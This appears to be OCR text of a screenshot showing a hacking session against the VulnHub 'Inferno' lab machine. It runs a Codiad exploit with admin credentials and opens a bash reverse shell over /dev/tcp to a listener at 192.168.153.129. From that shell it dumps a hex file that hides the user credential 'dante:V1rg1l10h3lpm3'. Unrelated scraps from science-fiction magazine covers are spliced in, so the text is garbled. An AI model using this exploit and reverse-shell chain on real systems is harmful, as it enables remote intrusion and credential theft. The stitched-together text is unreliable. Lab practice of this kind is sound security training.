 mié 12 de jul, 12:54 Aplicaciones Lugares Sistema
➜ Exploits python3 codiad.py http://admin:dante1@192.168.153.136/inferno/ admin dante1 192.168.153.129 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.153.129/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
UNIVERSE
SCIENCE FICTION
AUG.-SEPT.
50c
FEBRUARY
50<
Fact and Science Fiction
AMAZING
stories
BESIDE THE GOLDEN DOOR, by Henry Slesar
BRIDGE
TO
AZRAEL
Novel by
John Brunner
➜ ~ echo 'bash -c "bash -i >/dev/tcp/192.168.153.129
/444 0>&1 2>&1"' | sudo nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.
153.136] 52260
www-data@Inferno:/home/dante/Downloads$ cat .download.dat; echo
cat .download.dat; echo
c2 ab 4f 72 20 73 65 e2 80 99 20 74 75 20 71 75 65 6c 20 56 69 72 67 69 6c 69 6f 20 65 20 71 75 65 6c 6c 61 20 66 6f 6e 74
65 0a 63 68 65 20 73 70 61 6e 64 69 20 64 69 20 70 61 72 6c 61 72 20 73 c3 ac 20 6c 61 72 67 6f 20 66 69 75 6d 65 3f c2 bb
2c 0a 72 69 73 70 75 6f 73 e2 80 99 69 6f 20 6c 75 69 20 63 6f 6e 20 76 65 72 67 6f 67 6e 6f 73 61 20 66 72 6f 6e 74 65 2e
0a 0a c2 ab 4f 20 64 65 20 6c 69 20 61 6c 74 72 69 20 70 6f 65 74 69 20 6f 6e 6f 72 65 20 65 20 6c 75 6d 65 2c 0a 76 61 67
6c 69 61 6d 69 20 e2 80 99 6c 20 6c 75 6e 67 6f 20 73 74 75 64 69 6f 20 65 20 e2 80 99 6c 20 67 72 61 6e 64 65 20 61 6d 6f
72 65 0a 63 68 65 20 6d e2 80 99 68 61 20 66 61 74 74 6f 20 63 65 72 63 61 72 20 6c 6f 20 74 75 6f 20 76 6f 6c 75 6d 65 2e
0a 0a 54 75 20 73 65 e2 80 99 20 6c 6f 20 6d 69 6f 20 6d 61 65 73 74 72 6f 20 65 20 e2 80 99 6c 20 6d 69 6f 20 61 75 74 6f
72 65 2c 0a 74 75 20 73 65 e2 80 99 20 73 6f 6c 6f 20 63 6f 6c 75 69 20 64 61 20 63 75 e2 80 99 20 69 6f 20 74 6f 6c 73 69
0a 6c 6f 20 62 65 6c 6c 6f 20 73 74 69 6c 6f 20 63 68 65 20 6d e2 80 99 68 61 20 66 61 74 74 6f 20 6f 6e 6f 72 65 2e 0a 0a
56 65 64 69 20 6c 61 20 62 65 73 74 69 61 20 70 65 72 20 63 75 e2 80 99 20 69 6f 20 6d 69 20 76 6f 6c 73 69 3b 0a 61 69 75
74 61 6d 69 20 64 61 20 6c 65 69 2c 20 66 61 6d 6f 73 6f 20 73 61 67 67 69 6f 2c 0a 63 68 e2 80 99 65 6c 6c 61 20 6d 69 20
66 61 20 74 72 65 6d 61 72 20 6c 65 20 76 65 6e 65 20 65 20 69 20 70 6f 6c 73 69 c2 bb 2e 0a 0a 64 61 6e 74 65 3a 56 31 72
67 31 6c 31 30 68 33 6c 70 6d 33 0a
www-data@Inferno:/home/dante/Downloads$ exit
➜ ~
➜ ~ neofetch
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
EVAN HUNTER • IRVING COX,
A. BERTRAM CHANDLER • CLIFFORD D. SIMAK
POUL ANDERSON • RICHARD MATHESON • ERIC FRANK RUSSELL
Let's
Enhance
.io
ALL STORIES IN THIS ISSUE BRAND NEW
Tilix: swordfish@parrot...